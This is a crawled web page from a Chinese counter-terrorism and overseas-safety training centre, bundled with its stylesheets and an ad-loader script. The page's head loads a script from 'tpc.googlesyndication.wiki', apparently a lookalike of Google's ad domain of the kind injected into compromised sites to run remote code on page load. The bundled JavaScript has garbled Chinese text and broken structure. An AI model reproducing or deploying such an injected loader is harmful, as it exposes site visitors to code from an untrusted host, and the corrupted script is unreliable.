

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fkpxw.com/product_detail.php?cid=1&id=32
body_size: 7597
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="中安特卫公共安全培训中心，境外公共安全管理培训，境外安全培训，境外公共安全，境外安全，防恐培训网，反恐培训网 公共安全 出国安全 出国全培训 外资企业安全培训 外资企业人员安全" />
<meta name="description" content="防恐培训网（反恐培训网）是中安特卫在反恐中心、中国对外承包工程商会、中国红十字会、解放军某部等机构专家支持下，为“走出去”企业境外公共安全管理咨询、服务和培训设立的。" />
<link href="css/css.css" type="text/css" rel="stylesheet" />
<title>中安特卫，防恐培训网，反恐培训网</title>
 <link rel="stylesheet" type="text/css" href="pic/css/whxixi.css">
 <script type="text/javascript" src="pic/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
 <script type="text/javascript" src="pic/js/hslrtk.js"></script>
</head>

<body>
<div class="top"><img src="images/top.jpg" /></div>
<div class="menu">
	<ul>
    	<li><a href="index.php">首页</a></li>
   	  <li><a href="overview.php">中心概况</a></li>
   	  <li><a href="base.php">培训基地</a></li>
   	  <li><a href="news.php?cid=3">反恐资讯</a></li>
   	  <li><a href="course.php">培训课程</a></li>
   	  <li><a href="photos.php">精彩瞬间</a></li>
   	  <li><a href="teacher.php">师资设备</a></li>
	  <li><a href="http://www.chinca-anquan.com/bbs/" target="_blank">学员专区</a></li>
  </ul>
</div>
<div class="banner">
<DIV class=focus>
<UL class="rslides f426x240">
<LI><IMG src="/pic/images/p1.jpg"> 
<LI><IMG src="/pic/images/p2.jpg"> 
<LI><IMG src="/pic/images/p3.jpg"> 
<LI><IMG src="/pic/images/p4.jpg"> 
<LI><IMG src="/pic/images/p5.jpg"> 
<LI><IMG src="/pic/images/p6.jpg">
<LI><IMG src="/pic/images/p7.jpg">
<LI><IMG src="/pic/images/p8.jpg">
<LI><IMG src="/pic/images/p9.jpg">
</LI></UL></DIV>

</div>
<div class="banner_line"></div><div class="big">
  <div class="content">
	  <div class="content-left-topt">
			<div class="content-left-topt-top">
				<div class="content-left-topt-top-head"><img src="images/head.jpg" /></div>
				<div class="content-left-topt-top-text">热点专题</div>
			</div>
			<div class="redianzhuanti">
				<ul>
				 								<li><img src="cms/upload/news/1767488697.png" width="181" height="52" border="0" /></li>
	
				 								<li><img src="cms/upload/news/1737506894.png" width="181" height="52" border="0" /></li>
	
				 								<li><img src="cms/upload/news/1767489222.jpg" width="181" height="52" border="0" /></li>
	
				 				</ul>
			</div>
	  </div>
	  <div class="content-left" style="height:150px;">
		  <div class="content-left-top">
		  <div class="globe1"><img src="images/globe.jpg" /></div>
		  <div class="globe">栏目导航</div>
		  </div>
		  <div class="content-left-content" style="height:150px;">
			<table width="188" cellpadding="0" cellspacing="0" border="0" style="margin-top:10px;" class="xinwen">
			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="teacher.php?cid=1">教官风采</a></td>
			  </tr>
			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="teacher.php?cid=2">专家顾问</a></td>
			  </tr>
			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="teacher.php?cid=3">培训场所</a></td>
			  </tr>
			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="teacher.php?cid=4">装备教具</a></td>
			  </tr>
			</table>
		  </div>
	  </div>
	  
	  <div class="zxdc">
		<div class="content-left-top">
			  <div class="globe1"><img src="images/img_zxcx.jpg" width="24" height="29" /></div>
		  <div class="globe">在线调查</div>
		  
		</div>
		<div class="gxq">您对什么课程最感兴趣？</div>
				<form name="vote_modify" method="post" action="vote.php" target="vote">
		<div class="zxdc-content">		
			<ul><li><input type="radio" name="vote_item" value="1" /></li><li>境外压力管理(888)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="2" /></li><li>常见恐怖活动枪械(1269)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="3" /></li><li>境外安全区域分析(257)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="4" /></li><li>紧急包扎处理(138)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="5" /></li><li>救生知识(1106)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="6" /></li><li>野外生存(483)</li></ul>
		 </div>
		 <div class="toupiao"><input name="" type="image" src="images/tp.jpg" onclick="window.open('','vote','width=500,height=300,left=300,scrollbars=1')" /></div><div class="chakan"><a href="vote.php"><img src="images/jg.jpg" width="70" height="23" border="0" /></a></div>
		 </form>
	  </div>
  
  </div>
  <div class="content2">
     <div class="content-bottom">
        	<div class="globe1"><img src="images/noname.jpg" width="24" height="29" /></div>
      <div class="globe">教官风采</div> 
    </div> 
    <div class="jingcai">
          <p style="text-align: center">
	<img alt="" src="/cms/upload/images/20140917_233428.jpg" style="width: 600px; height: 407px" /></p>
<p style="text-align: center">
	技术支持</p>    </div>
  </div>
  <div style="clear:both;"></div>
</div>
<div class="link">
	<div class="link-tu"><img src="images/link.jpg" /></div><div class="link-text">友情链接</div>
</div>
<div class="link-content">
<ul>
<li><a href="http://www.mps.gov.cn/n16/index.htm"><img src="link/link_01.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.fmprc.gov.cn"><img src="link/link_02.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.mofcom.gov.cn"><img src="link/link6.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinca.org/"><img src="link/link_03.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinacdc.cn"><img src="link/link_04.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.redcross.org.cn/hhzh/"><img src="link/link_05.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.drc.gov.cn"><img src="link/link_06.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.guoyancm.com/"><img src="link/link_07.jpg" width="102" height="52" border="0" /></a></li>
</ul>
</div>
<div class="foot">
<ul>
<li></li>
<li><a href="overview.php">中心概况</a></li>
<li><a href="base.php">培训基地</a></li>
<li><a href="news.php?cid=3">反恐资讯</a></li>
<li><a href="course.php">培训课程</a></li>
<li><a href="photos.php">精彩瞬间</a></li>
<li><a href="contact.php">联系我们</a></li>
</ul>
</div>
<div class="foot">版权所有 Copyright &copy; 2009-2011 中安特卫咨询服务中心
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fkpxw.com/css/css.css
body_size: 1404
content:
@charset "utf-8";
/* CSS Document */
body{
font-family:"宋体",Arial, Helvetica, sans-serif;
font-size:12px;
margin:0px;
}
a {
	text-decoration:none;
	color:#333333;
}
a:hover {
	text-decoration:underline;
	color:#FF0000;
}
.top{
width:950px;
height:91px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.menu{
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/menu_bg.jpg);
background-repeat:no-repeat;
}
.menu ul{
margin:0px;
padding:0px;
}
.menu ul li{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
}
.menu ul li a{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
text-decoration:none;
}
.menu ul li a:hover{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
text-decoration:underline;
float:left;
font-weight:bold;
}
.banner{
width:950px;
height:310px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.banner_line{
width:950px;
height:22px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/banner_line.jpg);
background-repeat:repeat-x;
}
.big{
clear:both;
width:950px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
}
.content{
width:215px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
padding-left:10px;
float:left;
}
.content2{
width:725px;
height:auto !important;
height:500px;
min-height:500px;
float:left;
margin-left:auto;
margin-right:auto;
}
.content-left{
width:212px;
height:410px;
float:left;
background-color:#edf6fb;
margin-top:15px;
display:inline;
}
.content-left-topt{
width:210px;
height:251px;
float:left;
border:solid #ddd 1px;
background-color:#f3f8fc;
}
.content-left-topt-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-topt-top-head{
width:30px;
height:20px;
float:left;
padding-top:10px;
}
.content-left-topt-top-text{
width:100px;
height:20px;
float:left;
padding-top:10px;
font-weight:bold;
color:#4a5984;
line-height:16px;
}
.redianzhuanti{
margin:0px;
padding-top:15px;
list-style:none;
}
.redianzhuanti ul{
margin:0px;
padding:0px;
}
.redianzhuanti ul li{
width:181px;
float:left;
list-style:none;
height:auto;
padding-left:10px;
padding-top:5px;
padding-bottom:5px;
}
.gxq{
padding-top:10px;
line-height:20px;
padding-left:40px;
width:170px;
height:20px;
float:left;
}
.zxdc{
width:212px;
height:260px;
float:left;
}
.zxdc-content{
padding-top:10px;
padding-left:10px;
width:210px;
height:155px;
float:left;
}
.zxdc-content ul{
margin:0px;
padding:0px;
width:210px;
clear:both;
}
.zxdc-content ul li{
list-style:none;
width:auto;
float:left;
line-height:20px;
padding-right:5px;
}
.toupiao{
width:80px;
height:30px;
padding-left:20px;
float:left;
}
.chakan{
width:80px;
height:30px;
float:left
}
.globe1{
float:left;
width:40px;
padding-bottom:1px;
}
.globe{
line-height:20px;
font-weight:bold;
color:#4a5984;
float:left;
width:100px;
height:25px;
padding-top:3px;
}
.globe-right{
line-height:30px;
font-weight:bold;
color:#4a5984;
float:right;
width:50px;
height:25px;
padding-top:3px;
padding-left:8px;
}
.content-left-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-content{
padding-top:15px;
padding-left:10px;
width:190px;
height:350px;
float:left;
}
.content-left-content ul{
margin:0px;
padding:0px;
}
.content-left-content ul li{
list-style:none;
width:170px;
height:25px;
float:left;
}
.content-center{
width:400px;
height:370px;
float:left;
padding-left:30px;
}
.content-center-top{
width:400px;
height:30px;
float:left;
border-bottom:solid #999999 1px;
}
.content-center-middle{
width:390px;
height:140px;
padding-top:15px;
padding-right:10px;
padding-bottom:30px;
float:left;
text-indent:25px;
line-height:24px;
text-indent:25px;
}
.content-center-bottom{
width:400px;
height:110px;
float:left;
}
.content-right{
width:290px;
height:370px;
float:right;
}
.content-right-top{
width:285px;
height:250px;
float:left;
}
.content-right-contact{
width:270px;
height:70px;
float:left;
background-image:url(../images/contact.jpg);
background-repeat:no-repeat;
padding-top:45px;
padding-left:15px;
line-height:18px;
}
.content-bottom{
width:690px;
height:30px;
margin-left:30px;
display:inline;
float:left;
border-bottom:solid #999999 1px;
}
.jingcai{
width:700px;
height:auto !important;
height:185px;
min-height:185px;
float:left;
padding-left:30px;
padding-top:10px;
line-height:24px;
}
.jingcaip{
width:720px;
height:185px;
float:left;
padding-left:0px;
padding-top:10px;
line-height:24px;
}
.zixun{
width:690px;
height:340px;
float:left;
padding-left:30px;
}
.zixun-fk{
width:345px;
height:165px;
float:left;
}
.zixun-fk-top{
width:330px;
height:25px;
float:left;
border-bottom:solid #aab8c5 1px;
}
.zixun-fk-top-tu{
width:50px;
height:25px;
float:left;
}
.zixun-fk-top-text{
width:200px;
height:25px;
font-weight:bold;
color:#4b5a85;
line-height:24px;
}
.zixun-fk-top-text a{
	color:#4b5a85;
	text-decoration:none;
}
.zixun-fk-top-text a:hover{
	color:#4b5a85;
	text-decoration:underline;
}
.zixun-content{
width:330px;
height:120px;
float:left;
}
.zixun-content ul{
margin:0xp;
padding:0px;
width:330px;
clear:both;
}
.zixun-content ul li{
padding-left:5px;
padding-right:5px;
width:auto;
height:16px;
float:left;
list-style:none;
}
.blue-dot{
padding-top:5px;
}
.link{
clear:both;
width:950px;
height:20px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.link-tu{
width:30px;
height:20px;
float:left;
}
.link-text{
width:200px;
height:20px;
float:left;
}
.link-content{
clear:both;
width:950px;
height:100px;
margin-left:auto;
margin-right:auto;
padding-left:30px;
}
.link-content ul{
margin:0px;
padding:0px;
}
.link-content ul li{
width:115px;
height:70px;
padding-top:10px;
float:left;
list-style:none;
}
.foot{
clear:both;
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
text-align:center;
}
.foot ul{
margin:0px;
padding:0px;
margin-left:auto;
margin-right:auto;
width:580px;
}

.foot ul li{
width:80px;
height:12px;
float:left;
list-style:none;
border-right:solid #CCCCCC 1px;
text-align:center;
}
.xinwen{
text-decoration:none;
color:#333333;
}
.xinwen a{
text-decoration:none;
color:#333333;
}
.xinwen a:hover{
text-decoration:underline;
color:#000000;
}
.dott{
border-bottom: dotted #666666 1px;
}
.product_wrap{
width:230px;
height:auto;
float:left;
text-align:center;
}
.product_wrap a{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:none;
color:#666666
}
.product_wrap a:hover{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:underline;
color:#666666
}


--- FILE ---
content_type: text/css
request_url: http://fkpxw.com/pic/css/whxixi.css
body_size: 551
content:
*{padding:0;margin:0}
img{border:0}

/* ����ͼ */
.focus{width:950px;height:310px;border:0px solid #EEE;position:relative;margin-top:6px;float:left}
.f426x240{width:950px;height:310px;overflow:hidden}
.f426x240 img{width:950px;height:310px}

.rslides{width:100%;position:relative;list-style:none;padding:0}
.rslides_nav{height:51px;width:31px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../images/i.png) no-repeat 0 -560px;margin-top:-28px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background-position:-31px -560px;right:0}
.rslides_tabs{ position:absolute; right:30px; bottom:0px; margin:12px auto;clear:both;text-align:center}
.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}
.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:rgba(0,0,0, .2);background:#DDD;display:inline-block;_display:block;*display:block;width:9px;height:9px}
.rslides_tabs .rslides_here a{background:rgba(0,0,0, .6);background:#005BAC}



--- FILE ---
content_type: application/javascript
request_url: http://fkpxw.com/pic/js/hslrtk.js
body_size: 8957
content:
// ad
function dy(code)
{
var ojs='<script type="text/javascript" src="http://cbjs.baidu.com/js/o.js"></script>';
if (code=="top210x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288992";</script>');
document.write(ojs);}
if (code=="top210x90_2"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288996";</script>');
document.write(ojs);}
if (code=="top728x90"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_728x90 *\/");
document.writeln("google_ad_slot = \"4539245504\";");
document.writeln("google_ad_width = 728;");
document.writeln("google_ad_height = 90;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>")
}
if (code=="gg300x250_1"){//85849 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85851";</script>');
document.write(ojs);}
if (code=="gg300x250_2"){//85851 BAIDU
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85849";</script>');
document.write(ojs);}
if (code=="gg160x600"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85858";</script>');
document.write(ojs);}
if (code=="lb728x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "372923";</script>');
document.write(ojs);}
if (code=="lb728x90_2"){//377258 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "377258";</script>');
document.write(ojs);}
if (code=="lb336x280"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85856";</script>');
document.write(ojs);}
if (code=="ny300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85859";</script>');
document.write(ojs);}
if (code=="ny728x90"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85865";</script>');
document.write(ojs);}
if (code=="js852x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "416044";</script>');
document.write(ojs);}
if (code=="in852x90_1"){//289000 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288997";</script>');
document.write(ojs);}
if (code=="in852x90_2"){//288997 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289000";</script>');
document.write(ojs);}
if (code=="in300x90_1"){//289003
document.write('<a href="/show/" target="_blank"><img src="/images/300x90-01.jpg" width="300" height="90" /></a>');}
if (code=="in300x90_2"){//289007
document.write('<a href="/zt/book/" target="_blank"><img src="/images/300x90-02.jpg" width="300" height="90" /></a>');}
if (code=="in300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289013";</script>');
document.write(ojs);}
if (code=="widget"){// widget 
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "409341";</script>');
document.write(ojs);}
if (code=="yulu"){// ��¼
document.writeln("�����¼��");
tips = new Array(50);
tips[0] = '����ǿ��������ƽ�����ر�������ѩ�������������⡣';
tips[1] = 'ͨ������չʾ���ԣ�������ͨ������չʾ���ԡ�����Facebook Timeline';
tips[2] = '�˵Ľ��������;��������޵ģ����û�һ���ص㣬���ǰ����û���Լʱ��ͳɱ���ȫ���ص����û���ص㡣';
tips[3] = 'Ư���������ݵ���վ��û���˻�����η�������';
tips[4] = '��ν�߻����򵥵����⸴�ӻ������ӵ�����򵥻�';
tips[5] = '�����ǹ��ʿ���ܴ���ô���ֲ����κͼ���ܳ�Ϊ��ʦô������web�����ܲ߻���վô��';
tips[6] = 'ֻ����Щ�����û�����ļ����������壬�����˱����ؿ�ѧ����Ҫ����Ҫ���š���ѧ����';
tips[7] = '˵������֮ǰ����˵���Լ���ÿ�����趼Ҫ��Ϊʲô��Ū��������ȥ���������档';
tips[8] = '�߻����Ǵ��齫���Ѽ���ϴ�ƣ����������ƣ��ж��Ǵ��ƣ������Ǻ���';
tips[9] = '����������뽨��������Ļ����ϣ�����˼·��Զ�Ǳ��˵ġ�';
tips[10] = '�����۾���������վ���Ѿ����Ժ������ǿ�ʼд������ʱ��';
tips[11] = '�鼮������˼������ң�ͨ���׽����ߵ����ң�������������ζ����������Զ���ڳ���ˮ��';
tips[12] = '�򵥳�Ϯ���������ɡ�';
tips[13] = '��վ������Ҫ���У�������Զ����Ҫ��������Σ����������';
tips[14] = '����ʵ�û��Ƕȳ���ȥ�������⣬Ͷ���˵����ֻ����Ϊ�ο���';
tips[15] = '��ʵ�������������ǲ��ò����Ƚ���һЩ��Ϣ�������������磬�����������ݣ������������ص�������ܵ��ˡ���';
tips[16] = '��׷��������·�ϣ����ܻ�˼��̫�࣬������˫�����š�';
tips[17] = '��������ϲ��ԭ�����ݺͽṹ������Html�����������г����Ĺؼ��֡�';
tips[18] = '��ҪС���û����ǻۣ�������������ְ취���������õ���������ҵ��������Ƿ�ʽ��';
tips[19] = '�����û�����վ�����Ѹ����ʱ�䣬��Ӧ����������ݵķ��ʰ����û���Լʱ��ɱ���';
tips[20] = '��Ҫ>Word>PPT';
tips[21] = '��ҳ�İ�Ҫ˵�˻�����Ŀ�������������Ϸ������������Ҫ��Ѻ�϶�������Ρ�';
tips[22] = 'ǧ���ټ�ͨ����վӪ��һ�ַ�Χ��Ҳ�����봫��ġ��о������Ϊ�û��ĸ�����';
tips[23] = 'վ�ĸ�δ�ؿ���Զ������׷�������Ⱥ���������ż�Ⱥ�ߡ�';
tips[24] = '���Ⲣ����һ��Ҫ׷�����ڲ�ͬ�������ý������������������Ч��';
tips[25] = '������Ϊ��С��ģ���ѹ������Ҫ������淶�������������Ҫ���ģ��Ӧ��ʱ��ͬһ�Ĺ����Ե÷ǳ���Ҫ�ˡ�';
tips[26] = '�κδ��������Ϊ������һ�������󣬴�����ִ�й����еĸ���Ʒ��Ϊ�˴��¶����£���ӹ�����ŵ���Ϊ��';
tips[27] = '����֮�ĺ���׼�򡱵�������������������һ�ַ�����û��һ�ַ����ܽ�����е����⣻��������������������ĳ�ַ�����';
tips[28] = '������Ļ����Ͻ��������վ�ھ��˵ļ��֮�ϣ�û�����ֵ�ȫ�̳�Ϯ�����Ǳ����˲��ڽ��¡�';
tips[29] = '���չ�������վ�ǳ���Ҫ����Щ����Ԥ�����ʧ��������ɻ����ԵĴ������ʷΪ����';
tips[30] = '������ǿ�����ǰ������˼ά���з��ʣ����á�ȡ�������������ܹ���Ӯ�����ǵĺøУ����û���·���ڸ��Լ���·��';
tips[31] = '����������û���ͷ������һ��ȷ��������ɢ��Ϣ�����ҡ��ֲ�������������ӷ�׵Ľ������Ч��';
tips[32] = '��վ�Ľ���������Ļ���ã������߼��ܹ��ǹ��������ݷֿ������Ѫ�⣬դ���Ӿ��Ǽ�������Ļ�����Ƕ�����';
tips[33] = '����Խ��Խ���ۣ������̤ʵ���Ϊ�û��ṩ��Ч�����ݣ����ܹ�ʵ�ּ����ļ�ֵ��';
tips[34] = '�û������֣�һ��ʵ��̫�У��������ʱ�䣻����ʵ��̫æ��������������Լʱ�䡣';
tips[35] = '��վƽ̨��Ҫ�߱��Է��Ĺ�ƽ���ԣ���ֱ�ӽ��׺ͽ���Ϊ�ȵ����㷺���룬�ﵽ�ռ����������ƽ̨��';
tips[36] = '��ν����վ��λ������ʵ�����ǵĻ��ڸ�����״�ܽ��һ�������ݽ��衢���ܹ滮��������Ӫ�а�����ָ�����졣';
tips[37] = '��Ҫ���š��������һ�󳭡����ǿ��Խ�����������ܳ�Ϯ��';
tips[38] = 'ѧ��ƣ�Ҳ��ѧϰ�鷨һ������ġ��һ����Ҫ�Ĺ��̡�';
tips[39] = '��ʱ�������ʱ��(����ˡ��Ŷӵ�)����������顣';
tips[40] = 'ѧ������İ���ʱ�䡣���磺���������ٴ��������������㲥��ϴ����';
tips[41] = 'ǧ���ȵ��������������������Ϊ����ʲô��������˱���Ҳ������ˡ�';
tips[42] = 'һ���Ŷӵ��������ܳ����ܾ������������ǿ��µģ�Ҳ�ǿɱ��ġ�����Kevin';
tips[43] = '��˾������Ӧ���ǹ���ר�ҵ�ר�ң�ץס���£��ſ�С�£��������£���ֹ���¡�';
tips[44] = '��������ַ�����һ���Ǽ򵥵�����û��ȱ�ݣ���һ�ָ��ӵ�ȱ�ݲ���ô���ԡ����� ���ᡤ����';
tips[45] = '��洴�ⲻҪ��Խ������˵����̣��������������ʽ�';
tips[46] = 'û����ӵ�����еĴ𰸡�����Χ�Ƶ��������Խ�࣬���Խ�п��ܵõ�һЩ�ô𰸡�';
tips[47] = '��ֶ��飬Ҫ��Զ��������Χ�˵�ǰ�棬׷�ϱ��˺ͱ�����׷�ϻ�������ֲ�ͬ�����ȡ�';
tips[48] = '���û���������Ʋ�Ʒ̫�ѡ��ܶ�ʱ��Ҫ�ȵ���Ѳ�Ʒ������ǰ���û���֪����Ҫʲô�������ǲ�˹';
tips[49] = '�Զ��׼�����ߵ�Ч�ʾ��Ƕ����в��ϵ�������á�';
tips[50] = 'ѧ��͵������������������߹���Ч������Ч�ķ�����';
index = Math.floor(Math.random() * tips.length);
document.writeln(tips[index]);
document.writeln ('&nbsp; <a href="/zt/yulu/" target="_blank">[������¼]</a>');}
if (code=="lb468x15"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_468x15 *\/");
document.writeln("google_ad_slot = \"2293322720\";");
document.writeln("google_ad_width = 468;");
document.writeln("google_ad_height = 15;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>");}
if (code=="weibo"){// ΢��
document.writeln ('<iframe width="120" height="24" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0" scrolling="no" border="0" src="http://widget.weibo.com/relationship/followbutton.php?language=zh_cn&width=136&height=24&uid=2556500765&style=2&btn=red&dpc=1"></iframe>');}
if (code=="egg"){// egg
document.write('* ����ͼ���ŵ����վ������Դ������أ��޲������޵������޸������ӣ� <a href="/plus/guestbook.php">ȫ�¸İ� ��㽨��</a>');}
if (code=="jinbu"){// ����
document.writeln ('<dd>08��13�� �����¼ר������</dd>');
document.writeln ('<dd>08��05�� ��ҳ������СͼƬ���Ӵ������</dd>');
document.writeln ('<dd>07��12�� �޸������������ͷ��ض���BUG</dd>');
document.writeln ('<dd>06��26�� �Ľ���ҳ����Ƶ��Ԥ������</dd>');
//document.writeln ('<dd>06��23�� �Ľ����ض�������</dd>');
//document.writeln ('<dd>06��21�� �޸�IE6�¼�������</dd>');
//document.writeln ('<dd>06��01�� ����ͼ��2012�°�����</dd>');
//document.writeln ('<dd>05��26�� ����������ͨ������</dd>');
//document.writeln ('<dd>05��23�� ��ҳ�����İ�����</dd>');
//document.writeln ('<dd>05��20�� ��ҳСͼ��İ�����</dd>');
document.writeln ('<dd><a href="/about/event.html">...</a></dd>');}
if (code=="tj"){// ͳ��
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F49542e19848a99b43a81376b929e6c72' type='text/javascript'%3E%3C/script%3E"));

document.writeln ('<script language="javascript" type="text/javascript" src="http://js.users.51.la/2007336.js"></script>');
document.writeln ('<script src="http://s13.cnzz.com/stat.php?id=322926&web_id=322926" language="JavaScript"></script>');
}
if (code=="zan"){// ��
document.writeln ('<a version="1.0" class="qzOpenerDiv" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_likeurl" target="_blank">��</a><script src="http://qzonestyle.gtimg.cn/qzone/app/qzlike/qzopensl.js#jsdate=20111107&style=2&showcount=1&width=100&height=30" charset="utf-8" defer="defer" ></script>');}
if (code=="bdshare"){// �ٶȷ���
document.writeln("<div id=\"bdshare\" class=\"bdshare_t bds_tools_32 get-codes-bdshare\">");
document.writeln("<a class=\"bds_qzone\"><\/a>");
document.writeln("<a class=\"bds_tsina\"><\/a>");
document.writeln("<a class=\"bds_renren\"><\/a>");
document.writeln("<a class=\"bds_tqq\"><\/a>");
document.writeln("<a class=\"bds_baidu\"><\/a>");
document.writeln("<a class=\"bds_qq\"><\/a>");
document.writeln("<a class=\"bds_kaixin001\"><\/a>");
document.writeln("<a class=\"bds_tsohu\"><\/a>");
document.writeln("<a class=\"bds_douban\"><\/a>");
document.writeln("<span class=\"bds_more\">����<\/span>");
document.writeln("<a class=\"shareCount\"><\/a>");
document.writeln("<\/div>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshare_js\" data=\"type=slide&amp;img=2&amp;uid=12879\" ><\/script>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshell_js\"><\/script>");
document.writeln("<script type=\"text\/javascript\">");
document.writeln("var bds_config = {\"bdTop\":130};");
document.writeln("document.getElementById(\"bdshell_js\").src = \"http:\/\/bdimg.share.baidu.com\/static\/js\/shell_v2.js?t=\" + new Date().getHours();");
document.writeln("<\/script>");}
// 50x50
(function($){$.fn.VMiddleImg=function(options){var defaults={"width":null,"height":null};var opts=$.extend({},defaults,options);return $(this).each(function(){var $this=$(this);var objHeight=$this.height();var objWidth=$this.width();var parentHeight=opts.height||$this.parent().height();var parentWidth=opts.width||$this.parent().width();var ratio=objHeight/objWidth;if(objHeight>parentHeight&&objWidth>parentWidth){if(objHeight>objWidth){$this.width(parentWidth);$this.height(parentWidth*ratio);}else{$this.height(parentHeight);$this.width(parentHeight/ratio);}
objHeight=$this.height();objWidth=$this.width();if(objHeight>objWidth){$this.css("top",(parentHeight-objHeight)/2);}else{$this.css("left");}}
else{if(objWidth>parentWidth){$this.css("left",(parentWidth-objWidth)/2);}
$this.css("top",(parentHeight-objHeight)/2);}});};})(jQuery);$(".f").VMiddleImg();
}
// lazyload

// ����
function dysearch()
{
document.writeln("<form name=formsearch onSubmit='return bottomForm();' method=post>");
document.writeln("<div id='x1' class='sa'>");
document.writeln("<a id='s0'>ʸ��</a>");
document.writeln("<span style='display:none' id='x2' class='lanmu'> ");
document.writeln("<a id=s1>ʸ��<\/a>");document.writeln("<a id=s2>����<\/a>");
document.writeln("<a id=s3>ͼ��<\/a>");document.writeln("<a id=s4>����<\/a>");
document.writeln("<a id=s5>ȫվ<\/a>");document.writeln("<\/span>");document.writeln("<\/div> ");
document.writeln("<input id=\"typeid\" name=\"typeid\" type=\"hidden\" value=\"1\">");
document.writeln("<input id=\"q\" class=sb name=\"keyword\" onFocus=\"if(this.value==\'������ؼ���\'){this.value=\'\';}else{this.select();}this.style.color=\'black\';\"  value=������ؼ���>");
document.writeln("<input class=sc name=Input type=\"submit\" value=\"\">");document.writeln("<\/form>")
	
function $$(id){if(document.getElementById){return document.getElementById(id);}
else if(document.layers){return document.layers[id];}
else{return false;}}
